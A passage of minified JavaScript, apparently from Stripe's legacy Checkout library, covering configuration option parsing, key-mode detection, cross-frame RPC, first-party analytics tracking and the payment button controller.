 CHECKOUT_DOCS_URL,_trackIndividual,extractValue,formatMessage,helpers,keymode,optionSpecs,optionValidator,trackError,trackSummary,trackWarning,tracker;tracker=require("lib/tracker");helpers=require("lib/helpers");optionValidator=require("lib/optionValidator");optionSpecs=require("lib/optionSpecs");keymode=require("lib/keymode");CHECKOUT_DOCS_URL="https://stripe.com/docs/checkout";extractValue=function(rawOptions,key){var dashed,downcased;if(rawOptions[key]!=null){return rawOptions[key]}downcased=key.toLowerCase();if(rawOptions[downcased]!=null){return rawOptions[downcased]}dashed=helpers.camelToDashCase(key);if(rawOptions[dashed]!=null){return rawOptions[dashed]}};formatMessage=function(origin,message){return"StripeCheckout."+origin+": "+message+"\nYou can learn about the available configuration options in the Checkout docs:\n"+CHECKOUT_DOCS_URL};_trackIndividual=function(level,origin,rawOptions,error){var k,parameters,ref,v;parameters={"optchecker-origin":origin};ref=error.trackedInfo();for(k in ref){v=ref[k];parameters["optchecker-"+k]=v}switch(level){case"error":tracker.track.configError(parameters,rawOptions);break;case"warning":tracker.track.configWarning(parameters,rawOptions)}};trackSummary=function(parameters,rawOptions){var k,prefixedParams,v;prefixedParams={};for(k in parameters){v=parameters[k];prefixedParams["optchecker-"+k]=v}return tracker.track.configSummary(prefixedParams,rawOptions)};trackError=function(origin,rawOptions,error){return _trackIndividual("error",origin,rawOptions,error)};trackWarning=function(origin,rawOptions,error){return _trackIndividual("warning",origin,rawOptions,error)};module.exports={coerceButtonOption:function(option,val){return optionValidator.coerceOption(optionSpecs.buttonConfigureOptions,option,val)},parse:function(rawOptions){var OPTIONS,opt,optsettings,parsed,val;if(rawOptions==null){rawOptions={}}parsed={};if(rawOptions.buttonIntegration){OPTIONS=optionSpecs.buttonOpenOptions}else{OPTIONS=optionSpecs.customOpenOptions}for(opt in OPTIONS){optsettings=OPTIONS[opt];val=extractValue(rawOptions,opt);if(val==null&&optsettings["default"]!=null){val=optsettings["default"]}parsed[opt]=optionValidator.coerceOption(OPTIONS,opt,val)}if(parsed.shippingAddress){parsed.billingAddress=true}if(rawOptions.address!=null&&rawOptions.address!=="false"&&rawOptions.address!==false){parsed.billingAddress=true}if(parsed.billingAddress){parsed.zipCode=false}return parsed},checkUsage:function(origin,rawOptions,isDarkMode){var OPTIONS,error,errors,i,isConfigure,isNotTestmode,j,len,len1,mode,numErrors,numWarnings,quiet,ref,warning,warnings;if(isDarkMode==null){isDarkMode=false}mode=keymode.fromKey(rawOptions.key);isNotTestmode=mode!==keymode.KEY_MODES.test;quiet=isNotTestmode||isDarkMode;isConfigure=origin==="configure";if(rawOptions.buttonIntegration){if(isConfigure){OPTIONS=optionSpecs.buttonConfigureOptions}else{OPTIONS=optionSpecs.buttonOpenOptions}}else{if(isConfigure){OPTIONS=optionSpecs.customConfigureOptions}else{OPTIONS=optionSpecs.customOpenOptions}}ref=optionValidator.validate(OPTIONS,rawOptions),errors=ref.errors,warnings=ref.warnings;numErrors=errors.length;numWarnings=warnings.length;trackSummary({origin:origin,numErrors:numErrors,numWarnings:numWarnings},rawOptions);for(i=0,len=errors.length;i<len;i++){error=errors[i];if(!quiet){if(typeof console!=="undefined"&&console!==null){console.error(formatMessage(origin,error.toString()))}}trackError(origin,rawOptions,error)}quiet||(quiet=numErrors>0);for(j=0,len1=warnings.length;j<len1;j++){warning=warnings[j];if(!quiet){if(typeof console!=="undefined"&&console!==null){console.warn(formatMessage(origin,warning.toString()))}}trackWarning(origin,rawOptions,warning)}}}}).call(this)}});StripeCheckout.require.define({"lib/keymode":function(exports,require,module){(function(){var KEY_MODES,fromKey;KEY_MODES={live:"live",test:"test",unknown:"unknown"};fromKey=function(key){if(typeof key==="string"||key instanceof String){if(/^pk_test_.*$/.test(key)){return KEY_MODES.test}if(/^pk_live_.*$/.test(key)){return KEY_MODES.live}}return KEY_MODES.unknown};module.exports={fromKey:fromKey,KEY_MODES:KEY_MODES}}).call(this)}});StripeCheckout.require.define({"lib/rpc":function(exports,require,module){(function(){var RPC,helpers,tracker,bind=function(fn,me){return function(){return fn.apply(me,arguments)}},slice=[].slice;helpers=require("lib/helpers");tracker=require("lib/tracker");RPC=function(){function RPC(target,options){if(options==null){options={}}this.processMessage=bind(this.processMessage,this);this.sendMessage=bind(this.sendMessage,this);this.invoke=bind(this.invoke,this);this.startSession=bind(this.startSession,this);this.rpcID=0;this.target=target;this.callbacks={};this.readyQueue=[];this.readyStatus=false;this.methods={};helpers.bind(window,"message",function(_this){return function(){var args;args=1<=arguments.length?slice.call(arguments,0):[];return _this.message.apply(_this,args)}}(this))}RPC.prototype.startSession=function(){this.sendMessage("frameReady");return this.frameReady()};RPC.prototype.invoke=function(){var args,method;method=arguments[0],args=2<=arguments.length?slice.call(arguments,1):[];tracker.trace.rpcInvoke(method);return this.ready(function(_this){return function(){return _this.sendMessage(method,args)}}(this))};RPC.prototype.message=function(e){var error,shouldProcess;shouldProcess=false;try{shouldProcess=e.source===this.target}catch(error){}if(shouldProcess){return this.processMessage(e.data)}};RPC.prototype.ready=function(fn){if(this.readyStatus){return fn()}else{return this.readyQueue.push(fn)}};RPC.prototype.frameCallback=function(id,result){var base;if(typeof(base=this.callbacks)[id]==="function"){base[id](result)}delete this.callbacks[id];return true};RPC.prototype.frameReady=function(){var callbacks,cb,i,len;this.readyStatus=true;callbacks=this.readyQueue.slice(0);for(i=0,len=callbacks.length;i<len;i++){cb=callbacks[i];cb()}return false};RPC.prototype.isAlive=function(){return true};RPC.prototype.sendMessage=function(method,args){var err,id,message,ref;if(args==null){args=[]}id=++this.rpcID;if(typeof args[args.length-1]==="function"){this.callbacks[id]=args.pop()}message=JSON.stringify({method:method,args:args,id:id});if(((ref=this.target)!=null?ref.postMessage:void 0)==null){err=new Error("Unable to communicate with Checkout. Please contact support@stripe.com if the problem persists.");if(this.methods.rpcError!=null){this.methods.rpcError(err)}else{throw err}return}this.target.postMessage(message,"*");return tracker.trace.rpcPostMessage(method,args,id)};RPC.prototype.processMessage=function(data){var base,error,method,name,result;try{data=JSON.parse(data)}catch(error){return}if(["frameReady","frameCallback","isAlive"].indexOf(data.method)!==-1){result=null;method=this[data.method];if(method!=null){result=method.apply(this,data.args)}}else{result=typeof(base=this.methods)[name=data.method]==="function"?base[name].apply(base,data.args):void 0}if(data.method!=="frameCallback"){return this.invoke("frameCallback",data.id,result)}};return RPC}();module.exports=RPC}).call(this)}});StripeCheckout.require.define({"lib/uuid":function(exports,require,module){(function(){var S4;S4=function(){return((1+Math.random())*65536|0).toString(16).substring(1)};module.exports.generate=function(){var delim;delim="-";return S4()+S4()+delim+S4()+delim+S4()+delim+S4()+delim+S4()+S4()+S4()}}).call(this)}});StripeCheckout.require.define({"lib/pixel":function(exports,require,module){(function(){var canTrack,encode,generateID,getCookie,getCookieID,getLocalStorageID,redactSensitiveParams,request,setCookie,track;redactSensitiveParams=function(value){var str;str="";if(typeof value==="string"||typeof value==="boolean"||typeof value==="number"){str=String(value)}return str.replace(/((?:password|pass|pwd)[^=]*=)[^&]*/gi,"$1<sanitized>")};generateID=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(c){var r,v;r=Math.random()*16|0;v=c==="x"?r:r&3|8;return v.toString(16)})};setCookie=function(name,value,options){var cookie,expires;if(options==null){options={}}if(options.expires===true){options.expires=-1}if(typeof options.expires==="number"){expires=new Date;expires.setTime(expires.getTime()+options.expires*24*60*60*1e3);options.expires=expires}if(options.path==null){options.path="/"}value=(value+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent);cookie=encodeURIComponent(name)+"="+value;if(options.expires){cookie+=";expires="+options.expires.toGMTString()}if(options.path){cookie+=";path="+options.path}if(options.domain){cookie+=";domain="+options.domain}return document.cookie=cookie};getCookie=function(name){var cookie,cookies,i,index,key,len,value;cookies=document.cookie.split("; ");for(i=0,len=cookies.length;i<len;i++){cookie=cookies[i];index=cookie.indexOf("=");key=decodeURIComponent(cookie.substr(0,index));value=decodeURIComponent(cookie.substr(index+1));if(key===name){return value}}return null};encode=function(param){if(typeof param==="string"){return encodeURIComponent(param)}else{return encodeURIComponent(JSON.stringify(param))}};request=function(url,params,callback){var image,k,v;if(params==null){params={}}params.i=(new Date).getTime();params=function(){var results;results=[];for(k in params){v=params[k];results.push(k+"="+encode(v))}return results}().join("&");image=new Image;if(callback){image.onload=callback}image.src=url+"?"+params;return true};canTrack=function(){var dnt,ref;dnt=(ref=window.navigator.doNotTrack)!=null?ref.toString().toLowerCase():void 0;switch(dnt){case"1":case"yes":case"true":return false;default:return true}};getLocalStorageID=function(){var err,error,lsid;if(!canTrack()){return"DNT"}try{lsid=generateID();return lsid}catch(error){err=error;return"NA"}};getCookieID=function(){var err,error,id;if(!canTrack()){return"DNT"}try{id=generateID();return id}catch(error){err=error;return"NA"}};track=function(event,params,callback){var k,request_params,v;if(params==null){params={}}request_params={event:event,rf:window.location.host};for(k in params){v=params[k];request_params[k]=redactSensitiveParams(v)}request_params.lsid||(request_params.lsid=getLocalStorageID());request_params.cid||(request_params.cid=getCookieID());return request("https://q.stripe.com",request_params,callback)};module.exports.track=track;module.exports.getLocalStorageID=getLocalStorageID;module.exports.getCookieID=getCookieID;module.exports.redactSensitiveParams=redactSensitiveParams}).call(this)}});StripeCheckout.require.define({"vendor/base64":function(exports,require,module){var utf8Encode=function(string){string=(string+"").replace(/\r\n/g,"\n").replace(/\r/g,"\n");var utftext="",start,end;var stringl=0,n;start=end=0;stringl=string.length;for(n=0;n<stringl;n++){var c1=string.charCodeAt(n);var enc=null;if(c1<128){end++}else if(c1>127&&c1<2048){enc=String.fromCharCode(c1>>6|192,c1&63|128)}else{enc=String.fromCharCode(c1>>12|224,c1>>6&63|128,c1&63|128)}if(enc!==null){if(end>start){utftext+=string.substring(start,end)}utftext+=enc;start=end=n+1}}if(end>start){utftext+=string.substring(start,string.length)}return utftext};module.exports.encode=function(data){var b64="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var o1,o2,o3,h1,h2,h3,h4,bits,i=0,ac=0,enc="",tmp_arr=[];if(!data){return data}data=utf8Encode(data);do{o1=data.charCodeAt(i++);o2=data.charCodeAt(i++);o3=data.charCodeAt(i++);bits=o1<<16|o2<<8|o3;h1=bits>>18&63;h2=bits>>12&63;h3=bits>>6&63;h4=bits&63;tmp_arr[ac++]=b64.charAt(h1)+b64.charAt(h2)+b64.charAt(h3)+b64.charAt(h4)}while(i<data.length);enc=tmp_arr.join("");switch(data.length%3){case 1:enc=enc.slice(0,-2)+"==";break;case 2:enc=enc.slice(0,-1)+"=";break}return enc}}});StripeCheckout.require.define({"lib/tracker":function(exports,require,module){(function(){var base64,config,helpers,isEventNameExisting,pixel,setOptions,stateParameters,trace,traceSerialize,track,tracker,uuid,indexOf=[].indexOf||function(item){for(var i=0,l=this.length;i<l;i++){if(i in this&&this[i]===item)return i}return-1};uuid=require("lib/uuid");pixel=require("lib/pixel");base64=require("vendor/base64");helpers=require("lib/helpers");config={enabled:false,tracingEnabled:false,eventNamePrefix:"checkout.",distinctId:uuid.generate()};stateParameters={};tracker={};tracker.setEnabled=function(enabled){return config.enabled=enabled};tracker.setTracingEnabled=function(enabled){return config.tracingEnabled=enabled};tracker.setDistinctID=function(value){if(value){return config.distinctId=value}};tracker.getDistinctID=function(){return config.distinctId};tracker.track={outerOpen:function(parameters){var requiredKeys;requiredKeys=["key"];return track("outer.open",parameters,requiredKeys,{appendStateParameters:false})},manhattanStatusSet:function(isEnabled){return track("outer.manhattanStatus",{isEnabled:isEnabled})},tabOpeningError:function(){return track("outer.tabOpeningError")},viewport:function(viewport){return track("outer.viewport",{viewport:viewport})},iOSWebViewType:function(){var type;type=helpers.getiOSWebViewType();if(type){return track("inner.iOSWebViewType",{type:type})}},open:function(options){setOptions(options);return track("open")},close:function(parameters){return track("close",parameters,["withToken"])},configSummary:function(parameters,options){setOptions(options);return track("config.summary",parameters,["optchecker-origin","optchecker-numErrors","optchecker-numWarnings"])},configError:function(parameters,options){setOptions(options);return track("config.error",parameters,["optchecker-origin","optchecker-result"])},configWarning:function(parameters,options){setOptions(options);return track("config.warning",parameters,["optchecker-origin","optchecker-result"])},keyOverride:function(values){return track("config.keyOverride",values,["configure","open"])},localeOverride:function(values){return track("config.localeOverride",values,["configure","open"])},imageOverride:function(values){return track("config.imageOverride",values,["configure","open"])},rememberMe:function(parameters){return track("checkbox.rememberMe",parameters,["checked"])},authorizeAccount:function(){return track("account.authorize")},login:function(){return track("account.authorize.success")},wrongVerificationCode:function(){return track("account.authorize.fail")},keepMeLoggedIn:function(parameters){return track("checkbox.keepMeLoggedIn",parameters,["checked"])},logout:function(){return track("account.logout")},submit:function(){return track("submit")},invalid:function(parameters){if(parameters["err"]==null&&parameters["fields"]==null){throw new Error("Cannot track invalid because err or fields should be provided")}return track("invalid",parameters)},tokenError:function(msg){return track("token.error",{message:msg,type:"exception"})},sourceError:function(msg){return track("source.error",{message:msg,type:"exception"})},moreInfo:function(){return track("moreInfoLink.click")},accountCreateSuccess:function(){return track("account.create.success")},accountCreateFail:function(){return track("account.create.fail")},addressAutocompleteShow:function(){return track("addressAutoComplete.show")},addressAutocompleteResultSelected:function(){return track("addressAutocomplete.result.selected")},back:function(parameters){return track("back",parameters,["from_step","to_step"])},token:function(parameters){return track("token",parameters,["stripe_token"])},source:function(parameters){return track("source",parameters,["stripe_source"])},i18nLocKeyMissing:function(key){return track("i18n.loc.missingKey",{template_key:key})},i18nLocPartiallyReplacedTemplate:function(key,value){return track("i18n.loc.partiallyReplacedTemplate",{template_key:key,template_value:value})},i18nFormatLocaleMissing:function(locale){return track("i18n.format.localeMissing",{locale:locale})},phoneVerificationShow:function(){return track("phoneVerification.show")},phoneVerificationCreate:function(parameters){return track("phoneVerification.create",parameters,["use_sms"])},phoneVerificationAuthorize:function(parameters){return track("fraudCodeVerification.authorize",parameters,["valid"])},addressVerificationShow:function(){return track("addressVerification.show")},alert:function(parameters){return track("alert",parameters)}};tracker.trace={trigger:function(eventName,args){var EXCLUDED_EVENTS;EXCLUDED_EVENTS=["didResize","viewAddedToDOM","valueDidChange","checkedDidChange","keyUp","keyDown","keyPress","keyInput","click","blur"];eventName=eventName.split(".");if(eventName[eventName.length-1]==="checkout"){eventName.pop()}eventName=eventName.join(".");if(indexOf.call(EXCLUDED_EVENTS,eventName)<0){if(this._triggerQueue==null){this._triggerQueue={}}this._triggerQueue[eventName]=traceSerialize(args);return this._triggerTimeout!=null?this._triggerTimeout:this._triggerTimeout=setTimeout(function(_this){return function(){var ref;ref=_this._triggerQueue;for(eventName in ref){args=ref[eventName];trace("trigger."+eventName,{args:args})}_this._triggerQueue={};return _this._triggerTimeout=null}}(this),0)}},rpcInvoke:function(method){return trace("rpc.invoke."+method)},rpcPostMessage:function(method,args,id){return trace("rpc.postMessage."+method,{id:id,args:traceSerialize(args)})}};tracker.state={setUIType:function(type){return stateParameters["st-ui-type"]=type},setUIIntegration:function(integration){return stateParameters["st-ui-integration"]=integration},setAccountsEnabled:function(bool){return stateParameters["st-accounts-enabled"]=bool},setRememberMeEnabled:function(bool){return stateParameters["st-remember-me-enabled"]=bool},setRememberMeChecked:function(bool){return stateParameters["st-remember-me-checked"]=bool},setAccountCreated:function(bool){return stateParameters["st-account-created"]=bool},setLoggedIn:function(bool){return stateParameters["st-logged-in"]=bool},setVariants:function(variants){var k,results,v;results=[];for(k in variants){v=variants[k];results.push(stateParameters["st-variant-"+k]=v)}return results},setFeature:function(name,variant,selector){stateParameters["st-variant-"+name]=variant;return stateParameters["st-selector-"+name]=selector},setPhoneVerificationShown:function(bool){return stateParameters["st-phone-verification-shown"]=bool},setAddressVerificationShown:function(bool){return stateParameters["st-address-verification-shown"]=bool},setAlipayShouldDisplay:function(bool){return stateParameters["st-alipay-should-display"]=bool},setRequestedLocale:function(locale){return stateParameters["st-locale"]=locale}};tracker.dontTrack=function(fn){var enabled;enabled=config.enabled;config.enabled=false;fn();return config.enabled=enabled};setOptions=function(options){var k,results,trackerOptionsAllowList,v;trackerOptionsAllowList=["logoUrl","companyName","zipCode","panelLabel","currency","purchaseDescription","key"];results=[];for(k in options){v=options[k];if(trackerOptionsAllowList.indexOf(k)!==-1){results.push(stateParameters["option-"+k]=v)
}else{results.push(void 0)}}return results};isEventNameExisting=function(eventName){var exists,k,ref,v;exists=false;ref=tracker.events;for(k in ref){v=ref[k];if(v===eventName){exists=true;break}}return exists};trace=function(eventName,parameters,requiredKeys,options){if(parameters==null){parameters={}}if(requiredKeys==null){requiredKeys=[]}if(options==null){options={}}if(!config.tracingEnabled){return}eventName="trace."+eventName;return track.apply(this,arguments)};track=function(eventName,parameters,requiredKeys,options){var fullEventName,i,k,key,len,missingKeys,v;if(parameters==null){parameters={}}if(requiredKeys==null){requiredKeys=[]}if(options==null){options={}}if(!config.enabled){return}missingKeys=function(){var i,len,results;results=[];for(i=0,len=requiredKeys.length;i<len;i++){key=requiredKeys[i];if(!(key in parameters)){results.push(key)}}return results}();if(missingKeys.length>0){throw new Error("Missing required data ("+missingKeys.join(", ")+") for tracking "+eventName+".")}parameters.distinct_id=config.distinctId;parameters.eventId=uuid.generate();if(options.appendStateParameters==null){options.appendStateParameters=true}if(options.appendStateParameters){for(k in stateParameters){v=stateParameters[k];parameters[k]=v}}parameters.h=screen.height;parameters.w=screen.width;for(v=i=0,len=parameters.length;i<len;v=++i){k=parameters[v];if(v instanceof Array){v.sort()}}fullEventName=""+config.eventNamePrefix+eventName;return pixel.track(fullEventName,parameters)};traceSerialize=function(value){var k,obj,v;if(value instanceof Array){return JSON.stringify(function(){var i,len,results;results=[];for(i=0,len=value.length;i<len;i++){v=value[i];results.push(traceSerialize(v))}return results}())}else if(value!=null&&value.target!=null&&value.type!=null){return traceSerialize({type:value.type,target_id:value.target.id})}else if(value instanceof Object){if(value.constructor===Object){obj={};for(k in value){v=value[k];obj[k]=traceSerialize(v)}return JSON.stringify(obj)}else{return value.toString()}}else{return value}};module.exports=tracker}).call(this)}});StripeCheckout.require.define({"outer/lib/utils":function(exports,require,module){(function(){var $,$$,addClass,append,css,hasAttr,hasClass,insertAfter,insertBefore,parents,remove,resolve,text,trigger,indexOf=[].indexOf||function(item){for(var i=0,l=this.length;i<l;i++){if(i in this&&this[i]===item)return i}return-1};$=function(sel){return document.querySelectorAll(sel)};$$=function(cls){var el,i,len,ref,reg,results;if(typeof document.getElementsByClassName==="function"){return document.getElementsByClassName(cls)}else if(typeof document.querySelectorAll==="function"){return document.querySelectorAll("."+cls)}else{reg=new RegExp("(^|\\s)"+cls+"(\\s|$)");ref=document.getElementsByTagName("*");results=[];for(i=0,len=ref.length;i<len;i++){el=ref[i];if(reg.test(el.className)){results.push(el)}}return results}};hasAttr=function(element,attr){var node;if(typeof element.hasAttribute==="function"){return element.hasAttribute(attr)}else{node=element.getAttributeNode(attr);return!!(node&&(node.specified||node.nodeValue))}};trigger=function(element,name,data,bubble){if(data==null){data={}}if(bubble==null){bubble=true}if(window.jQuery){return jQuery(element).trigger(name,data)}};addClass=function(element,name){return element.className+=" "+name};hasClass=function(element,name){return indexOf.call(element.className.split(" "),name)>=0};css=function(element,css){return element.style.cssText+=";"+css};insertBefore=function(element,child){return element.parentNode.insertBefore(child,element)};insertAfter=function(element,child){return element.parentNode.insertBefore(child,element.nextSibling)};append=function(element,child){return element.appendChild(child)};remove=function(element){var ref;return(ref=element.parentNode)!=null?ref.removeChild(element):void 0};parents=function(node){var ancestors;ancestors=[];while((node=node.parentNode)&&node!==document&&indexOf.call(ancestors,node)<0){ancestors.push(node)}return ancestors};resolve=function(url){var parser;parser=document.createElement("a");parser.href=url;return""+parser.href};text=function(element,value){if("innerText"in element){element.innerText=value}else{element.textContent=value}return value};module.exports={$:$,$$:$$,hasAttr:hasAttr,trigger:trigger,addClass:addClass,hasClass:hasClass,css:css,insertBefore:insertBefore,insertAfter:insertAfter,append:append,remove:remove,parents:parents,resolve:resolve,text:text}}).call(this)}});StripeCheckout.require.define({"outer/controllers/app":function(exports,require,module){(function(){var App,Checkout,RPC,TokenCallback,keymode,optionParser,tracker,utils,bind=function(fn,me){return function(){return fn.apply(me,arguments)}};Checkout=require("outer/controllers/checkout");TokenCallback=require("outer/controllers/tokenCallback");RPC=require("lib/rpc");optionParser=require("lib/optionParser");tracker=require("lib/tracker");utils=require("outer/lib/utils");keymode=require("lib/keymode");App=function(){function App(options){var ref,ref1;if(options==null){options={}}this.setForceAppType=bind(this.setForceAppType,this);this.setForceView=bind(this.setForceView,this);this.setForceManhattan=bind(this.setForceManhattan,this);this.getHost=bind(this.getHost,this);this.setHost=bind(this.setHost,this);this.configure=bind(this.configure,this);this.close=bind(this.close,this);this.open=bind(this.open,this);this.configurations={};this.checkouts={};this.constructorOptions={host:"https://checkout.stripe.com",forceManhattan:false,forceView:false,forceAppType:false};this.timeLoaded=Math.floor((new Date).getTime()/1e3);this.totalButtons=0;if(((ref=window.Prototype)!=null?(ref1=ref.Version)!=null?ref1.indexOf("1.6"):void 0:void 0)===0){console.error("Stripe Checkout is not compatible with your version of Prototype.js. Please upgrade to version 1.7 or greater.")}}App.prototype.open=function(options,buttonId){var checkout,k,mergedOptions,ref,v;if(options==null){options={}}if(buttonId==null){buttonId=null}mergedOptions={};if(buttonId&&this.configurations[buttonId]){ref=this.configurations[buttonId];for(k in ref){v=ref[k];mergedOptions[k]=v}}for(k in options){v=options[k];mergedOptions[k]=v}if(mergedOptions.image){mergedOptions.image=utils.resolve(mergedOptions.image)}mergedOptions.referrer=document.referrer;mergedOptions.url=document.URL;mergedOptions.timeLoaded=this.timeLoaded;optionParser.checkUsage("open",mergedOptions);this.validateOptions(options,"open");mergedOptions.createSource=!!mergedOptions.source;if(buttonId){checkout=this.checkouts[buttonId];if(options.token!=null||options.onToken!=null){checkout.setOnToken(new TokenCallback(options))}}else{checkout=new Checkout(new TokenCallback(options),this.constructorOptions,options)}this.trackOpen(checkout,mergedOptions);this.trackViewport();return checkout.open(mergedOptions)};App.prototype.close=function(buttonId){var ref;return(ref=this.checkouts[buttonId])!=null?ref.close():void 0};App.prototype.configure=function(buttonId,options){if(options==null){options={}}if(buttonId instanceof Object){options=buttonId;buttonId="button"+this.totalButtons++}this.enableTracker(options);this.emitDeveloperWarning(options);optionParser.checkUsage("configure",options);if(options.image){options.image=utils.resolve(options.image)}this.validateOptions(options,"configure");this.configurations[buttonId]=options;this.checkouts[buttonId]=new Checkout(new TokenCallback(options),this.constructorOptions,options);this.checkouts[buttonId].preload(options);return{open:function(_this){return function(options){return _this.open(options,buttonId)}}(this),close:function(_this){return function(){return _this.close(buttonId)}}(this)}};App.prototype.validateOptions=function(options,which){var error,url;try{return JSON.stringify(options)}catch(error){url="https://stripe.com/docs/checkout#integration-custom";throw new Error("Stripe Checkout was unable to serialize the options passed to StripeCheckout."+which+"(). Please consult the doumentation to confirm that you're supplying values of the expected type: "+url)}};App.prototype.emitDeveloperWarning=function(options){var isTestmode,mode;mode=keymode.fromKey(options.key);isTestmode=mode===keymode.KEY_MODES.test;if(isTestmode){return typeof console!=="undefined"&&console!==null?console.warn("You’re using the legacy version of Stripe Checkout.\n\nWe released a new version of Checkout in April 2019, which supports mobile wallets and other payment methods:\nhttps://stripe.com/docs/payments/checkout\n\nLearn how to upgrade to the new version:\nhttps://stripe.com/docs/payments/checkout/migration"):void 0}};App.prototype.setHost=function(host){return this.constructorOptions.host=host};App.prototype.getHost=function(){return this.constructorOptions.host};App.prototype.setForceManhattan=function(force){return this.constructorOptions.forceManhattan=!!force};App.prototype.setForceView=function(force){return this.constructorOptions.forceView=force};App.prototype.setForceAppType=function(force){return this.constructorOptions.forceAppType=force};App.prototype.enableTracker=function(options){return tracker.setEnabled(!options.notrack)};App.prototype.trackOpen=function(checkout,options){var data;this.enableTracker(options);data={key:options.key,lsid:"NA",cid:"NA"};return tracker.track.outerOpen(data)};App.prototype.trackViewport=function(checkout,options){var error,metaTags,tag,viewport,viewportContent;metaTags=document.getElementsByTagName("meta");viewportContent=function(){var i,len,results;results=[];for(i=0,len=metaTags.length;i<len;i++){tag=metaTags[i];if(tag.name==="viewport"&&!!tag.content){results.push(tag.content)}}return results}().join(",");try{viewport=viewportContent.split(",").map(function(t){return t.trim().toLowerCase()}).sort().join(", ");return tracker.track.viewport(viewport)}catch(error){}};return App}();module.exports=App}).call(this)}});StripeCheckout.require.define({"outer/controllers/button":function(exports,require,module){(function(){var $$,Button,addClass,append,hasAttr,hasClass,helpers,insertAfter,optionParser,parents,ref,resolve,text,trigger,bind=function(fn,me){return function(){return fn.apply(me,arguments)}};ref=require("outer/lib/utils"),$$=ref.$$,hasClass=ref.hasClass,addClass=ref.addClass,trigger=ref.trigger,append=ref.append,text=ref.text,parents=ref.parents,insertAfter=ref.insertAfter,hasAttr=ref.hasAttr,resolve=ref.resolve;helpers=require("lib/helpers");optionParser=require("lib/optionParser");Button=function(){Button.totalButtonId=0;Button.load=function(app){var button,el,element;element=$$("stripe-button");element=function(){var i,len,results;results=[];for(i=0,len=element.length;i<len;i++){el=element[i];if(!hasClass(el,"active")){results.push(el)}}return results}();element=element[element.length-1];if(!element){return}addClass(element,"active");button=new Button(element,app);return button.append()};function Button(scriptEl,app){this.parseOptions=bind(this.parseOptions,this);this.parentHead=bind(this.parentHead,this);this.parentForm=bind(this.parentForm,this);this.onToken=bind(this.onToken,this);this.open=bind(this.open,this);this.submit=bind(this.submit,this);this.append=bind(this.append,this);this.render=bind(this.render,this);var base;this.scriptEl=scriptEl;this.app=app;this.document=this.scriptEl.ownerDocument;this.options=this.parseOptions();(base=this.options).label||(base.label="Pay with Card");this.options.token=this.onToken;this.options.buttonIntegration=true;this.$el=document.createElement("button");this.$el.setAttribute("type","submit");this.$el.className="stripe-button-el";helpers.bind(this.$el,"click",this.submit);helpers.bind(this.$el,"touchstart",function(){});this.render()}Button.prototype.render=function(){this.$el.innerHTML="";this.$span=document.createElement("span");text(this.$span,this.options.label);if(!this.nostyle){this.$el.style.visibility="hidden";this.$span.style.display="block";this.$span.style.minHeight="30px"}this.$style=document.createElement("link");this.$style.setAttribute("type","text/css");this.$style.setAttribute("rel","stylesheet");this.$style.setAttribute("href",this.app.getHost()+"/v3/checkout/button-qpwW2WfkB0oGWVWIASjIOQ.css");return append(this.$el,this.$span)};Button.prototype.append=function(){var head;if(this.scriptEl){insertAfter(this.scriptEl,this.$el)}if(!this.nostyle){head=this.parentHead();if(head){append(head,this.$style)}}if(this.$form=this.parentForm()){helpers.unbind(this.$form,"submit",this.submit);helpers.bind(this.$form,"submit",this.submit)}if(!this.nostyle){setTimeout(function(_this){return function(){return _this.$el.style.visibility="visible"}}(this),1e3)}this.app.setHost(helpers.host(this.scriptEl.src));return this.appHandler=this.app.configure(this.options,{form:this.$form})};Button.prototype.disable=function(){return this.$el.setAttribute("disabled",true)};Button.prototype.enable=function(){return this.$el.removeAttribute("disabled")};Button.prototype.isDisabled=function(){return hasAttr(this.$el,"disabled")};Button.prototype.submit=function(e){if(typeof e.preventDefault==="function"){e.preventDefault()}if(!this.isDisabled()){this.open()}return false};Button.prototype.open=function(){return this.appHandler.open(this.options)};Button.prototype.onToken=function(token,args){var $input,$tokenInput,$tokenTypeInput,key,value;trigger(this.scriptEl,"token",token);if(this.$form){$tokenInput=this.renderInput("stripeToken",token.id);append(this.$form,$tokenInput);$tokenTypeInput=this.renderInput("stripeTokenType",token.type);append(this.$form,$tokenTypeInput);if(token.email){append(this.$form,this.renderInput("stripeEmail",token.email))}if(args){for(key in args){value=args[key];$input=this.renderInput(this.formatKey(key),value);append(this.$form,$input)}}this.$form.submit()}return this.disable()};Button.prototype.formatKey=function(key){var arg,args,i,len;args=key.split("_");key="";for(i=0,len=args.length;i<len;i++){arg=args[i];if(arg.length>0){key=key+arg.substr(0,1).toUpperCase()+arg.substr(1).toLowerCase()}}return"stripe"+key};Button.prototype.renderInput=function(name,value){var input;input=document.createElement("input");input.type="hidden";input.name=name;input.value=value;return input};Button.prototype.parentForm=function(){var el,elements,i,len,ref1;elements=parents(this.$el);for(i=0,len=elements.length;i<len;i++){el=elements[i];if(((ref1=el.tagName)!=null?ref1.toLowerCase():void 0)==="form"){return el}}return null};Button.prototype.parentHead=function(){var ref1,ref2;return((ref1=this.document)!=null?ref1.head:void 0)||((ref2=this.document)!=null?ref2.getElementsByTagName("head")[0]:void 0)||this.document.body};Button.prototype.parseOptions=function(){var attr,camelOption,coercedValue,i,len,match,options,ref1,val;options={};ref1=this.scriptEl.attributes;for(i=0,len=ref1.length;i<len;i++){attr=ref1[i];match=attr.name.match(/^data-(.+)$/);if(match!=null?match[1]:void 0){camelOption=helpers.dashToCamelCase(match[1]);if(camelOption==="image"){if(attr.value){val=resolve(attr.value)}}else{val=attr.value}coercedValue=optionParser.coerceButtonOption(camelOption,val);options[camelOption]=coercedValue;if(options.__originals==null){options.__originals={}}options.__originals[camelOption]=match[0]}}return options};return Button}();module.exports=Button}).call(this)}});StripeCheckout.require.define({"outer/controllers/checkout":function(exports,require,module){(function(){var Checkout,IframeView,TabView,helpers,tracker,bind=function(fn,me){return function(){return fn.apply(me,arguments)}};helpers=require("lib/helpers");IframeView=require("outer/views/iframeView");TabView=require("outer/views/tabView");tracker=require("lib/tracker");Checkout=function(){Checkout.activeView=null;function Checkout(tokenCallback,options,configOptions){this.isLegacyIe=bind(this.isLegacyIe,this);this.onTokenCallback=bind(this.onTokenCallback,this);this.preload=bind(this.preload,this);this.open=bind(this.open,this);this.createView=bind(this.createView,this);this.setOnToken=bind(this.setOnToken,this);var 